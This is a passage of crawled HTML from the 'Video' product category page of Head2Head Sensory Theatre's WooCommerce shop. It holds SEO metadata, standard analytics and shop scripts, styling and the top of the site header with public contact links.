

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://h2hsensorytheatre.com/product-category/video/
body_size: 21784
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive avada-is-100-percent-template" lang="en-GB" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Video Archives - Head2Head Sensory Theatre</title>
	<link rel="canonical" href="https://h2hsensorytheatre.com/product-category/video/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Video Archives - Head2Head Sensory Theatre" />
	<meta property="og:url" content="https://h2hsensorytheatre.com/product-category/video/" />
	<meta property="og:site_name" content="Head2Head Sensory Theatre" />
	<meta property="og:image" content="https://h2hsensorytheatre.com/wp-content/uploads/2022/12/sensory-squad-1.jpg" />
	<meta property="og:image:width" content="1529" />
	<meta property="og:image:height" content="860" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@h2htheatre" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://h2hsensorytheatre.com/product-category/video/","url":"https://h2hsensorytheatre.com/product-category/video/","name":"Video Archives - Head2Head Sensory Theatre","isPartOf":{"@id":"https://h2hsensorytheatre.com/#website"},"primaryImageOfPage":{"@id":"https://h2hsensorytheatre.com/product-category/video/#primaryimage"},"image":{"@id":"https://h2hsensorytheatre.com/product-category/video/#primaryimage"},"thumbnailUrl":"https://h2hsensorytheatre.com/wp-content/uploads/2023/10/BB-Video.jpg","breadcrumb":{"@id":"https://h2hsensorytheatre.com/product-category/video/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://h2hsensorytheatre.com/product-category/video/#primaryimage","url":"https://h2hsensorytheatre.com/wp-content/uploads/2023/10/BB-Video.jpg","contentUrl":"https://h2hsensorytheatre.com/wp-content/uploads/2023/10/BB-Video.jpg","width":1080,"height":1080,"caption":"Beauty and the Beast title with three characters dressed in pantomime costumes"},{"@type":"BreadcrumbList","@id":"https://h2hsensorytheatre.com/product-category/video/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://h2hsensorytheatre.com/"},{"@type":"ListItem","position":2,"name":"Video"}]},{"@type":"WebSite","@id":"https://h2hsensorytheatre.com/#website","url":"https://h2hsensorytheatre.com/","name":"Head2Head Sensory Theatre","description":"Accessible theatre charity in Surrey","publisher":{"@id":"https://h2hsensorytheatre.com/#organization"},"alternateName":"H2H theatre","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://h2hsensorytheatre.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://h2hsensorytheatre.com/#organization","name":"Head2Head Sensory Theatre","alternateName":"Head2Head","url":"https://h2hsensorytheatre.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://h2hsensorytheatre.com/#/schema/logo/image/","url":"https://h2hsensorytheatre.com/wp-content/uploads/2024/01/Head2Head-Logo-SM-Approved-Amend-01.png","contentUrl":"https://h2hsensorytheatre.com/wp-content/uploads/2024/01/Head2Head-Logo-SM-Approved-Amend-01.png","width":639,"height":639,"caption":"Head2Head Sensory Theatre"},"image":{"@id":"https://h2hsensorytheatre.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/h2htheatre/","https://x.com/h2htheatre","https://www.youtube.com/@h2hsensorytheatre","https://www.linkedin.com/company/h2htheatre"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Head2Head Sensory Theatre &raquo; Feed" href="https://h2hsensorytheatre.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Head2Head Sensory Theatre &raquo; Comments Feed" href="https://h2hsensorytheatre.com/comments/feed/" />
					<link rel="shortcut icon" href="https://h2hsensorytheatre.com/wp-content/uploads/2022/12/fav.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://h2hsensorytheatre.com/wp-content/uploads/2022/12/fav180.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://h2hsensorytheatre.com/wp-content/uploads/2022/12/fav192.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://h2hsensorytheatre.com/wp-content/uploads/2022/12/fav270.png">
				<link rel="alternate" type="application/rss+xml" title="Head2Head Sensory Theatre &raquo; Video Category Feed" href="https://h2hsensorytheatre.com/product-category/video/feed/" />
				
		<meta property="og:locale" content="en_GB"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Head2Head Sensory Theatre"/>
		<meta property="og:title" content="Video Archives - Head2Head Sensory Theatre"/>
				<meta property="og:url" content="https://h2hsensorytheatre.com/product/beauty-and-the-beast-panto-video/"/>
																				<meta property="og:image" content="https://h2hsensorytheatre.com/wp-content/uploads/2023/10/BB-Video.jpg"/>
		<meta property="og:image:width" content="1080"/>
		<meta property="og:image:height" content="1080"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://h2hsensorytheatre.com/wp-content/uploads/fusion-styles/f0fc9c458c85f8bbe6cf89152168831e.min.css?ver=3.11.11' type='text/css' media='all' />
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://h2hsensorytheatre.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://h2hsensorytheatre.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://h2hsensorytheatre.com/wp-json/wp/v2/product_cat/337" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://h2hsensorytheatre.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="UP44yqKAOIrxWx6m5ij_chnNXYeas4I0ttyUS1cdvbA" />
<link rel="preload" href="https://fonts.gstatic.com/s/outfit/v15/QGYvz_MVcBeNP4NJtEtq.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 800px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 801px) and (max-width: 1200px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1201px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-196121978-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-196121978-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-X2GT8V3M36"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-X2GT8V3M36');
</script>
		<!-- Global site tag (gtag.js) - Google Ads: AW-17599916513 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17599916513"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-17599916513", { "groups": "GLA", "send_page_view": false });		</script>

		
	<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600&family=Outfit:wght@300;400;500;600;700&display=swap" rel="stylesheet"><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: rgba(246,246,246,0);--wp--preset--color--awb-color-3: #a8f4ff;--wp--preset--color--awb-color-4: #f91e50;--wp--preset--color--awb-color-5: #25529c;--wp--preset--color--awb-color-6: #666666;--wp--preset--color--awb-color-7: #444444;--wp--preset--color--awb-color-8: #222222;--wp--preset--color--awb-color-custom-1: #ffffff;--wp--preset--color--awb-color-custom-2: #b43ed8;--wp--preset--color--awb-color-custom-3: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 27px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--xlarge: 36px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://h2hsensorytheatre.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=5.0.0' type='text/css' media='all' />
</head>

<body class="archive tax-product_cat term-video term-337 wp-theme-Avada theme-Avada woocommerce woocommerce-page woocommerce-no-js awb-no-sidebars fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-transparent-timeline_color avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="34748">
	<script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility" style="--awb-border-sizes-bottom:1px;--awb-border-color:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--awb-border-style:dashed;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:2px;--awb-padding-bottom:2px;--awb-margin-bottom:25px;--awb-background-color:var(--awb-color4);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="width:calc( 100% + 30px ) !important;max-width:calc( 100% + 30px ) !important;margin-left: calc(-30px / 2 );margin-right: calc(-30px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-no-small-visibility" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:15px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:15px;--awb-width-medium:62%;--awb-order-medium:0;--awb-margin-top-medium:0px;--awb-spacing-right-medium:15px;--awb-spacing-left-medium:15px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:15px;--awb-spacing-left-small:15px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-row"><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-1 fusion-button-default-span fusion-button-default-type fusion-no-small-visibility" style="--button_accent_color:var(--awb-color1);--button_border_color:var(--awb-color8);--button_accent_hover_color:var(--awb-color3);--button_border_hover_color:var(--awb-color5);--button_gradient_top_color:var(--awb-color4);--button_gradient_bottom_color:var(--awb-color4);--button_gradient_top_color_hover:var(--awb-color4);--button_gradient_bottom_color_hover:var(--awb-color4);--button_text_transform:var(--awb-typography5-text-transform);--button_font_size:var(--awb-typography5-font-size);--button_line_height:var(--awb-typography5-line-height);--button_padding-top:8px;--button_padding-right:15px;--button_padding-bottom:5px;--button_padding-left:15px;--button_typography-letter-spacing:var(--awb-typography5-letter-spacing);--button_typography-font-family:&quot;Outfit&quot;;--button_typography-font-style:normal;--button_typography-font-weight:400;" target="_self" href="tel:01883 725 264"><i class="awb-touroperator-phone-solid button-icon-left" aria-hidden="true"></i><span class="fusion-button-text">01883 725 264</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-no-small-visibility" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:15px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:15px;--awb-width-medium:62%;--awb-order-medium:0;--awb-margin-top-medium:0px;--awb-spacing-right-medium:15px;--awb-spacing-left-medium:15px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:15px;--awb-spacing-left-small:15px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-row"><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-2 fusion-button-default-span fusion-button-default-type fusion-no-small-visibility" style="--button_accent_color:var(--awb-color1);--button_border_color:var(--awb-color8);--button_accent_hover_color:var(--awb-color3);--button_border_hover_color:var(--awb-color5);--button_gradient_top_color:var(--awb-color4);--button_gradient_bottom_color:var(--awb-color4);--button_gradient_top_color_hover:var(--awb-color4);--button_gradient_bottom_color_hover:var(--awb-color4);--button_text_transform:var(--awb-typography5-text-transform);--button_font_size:var(--awb-typography5-font-size);--button_line_height:var(--awb-typography5-line-height);--button_padding-top:8px;--button_padding-right:15px;--button_padding-bottom:5px;--button_padding-left:15px;--button_typography-letter-spacing:var(--awb-typography5-letter-spacing);--button_typography-font-family:&quot;Outfit&quot;;--button_typography-font-style:normal;--button_typography-font-weight:400;" target="_self" href="mailto:admin@h2hsensorytheatre.com"><i class="awb-touroperator-envelope-open-solid button-icon-left" aria-hidden="true"></i><span class="fusion-button-text">reception@h2hsensorytheatre.com</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-no-small-visibility" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:15px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:15px;--awb-width-medium:62%;--awb-order-medium:0;--awb-margin-top-medium:0px;--awb-spacing-right-medium:15px;--awb-spacing-left-medium:15px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:15px;--awb-spacing-left-small:15px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-row"><div ><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-3 fusion-button-default-span fusion-button-default-type" target="_self" href="https://h2hsensorytheatre.com/sign-up-to-h2h-news/"><span class="fusion-button-text">Join our mailing list</span></a></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-custom-z-index" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:9999;--awb-margin-bottom:25px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="width:calc( 100% + 30px ) !important;max-width:calc( 100% + 30px ) !important;margin-left: calc(-30px / 2 );margin-right: calc(-30px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion-flex-column" 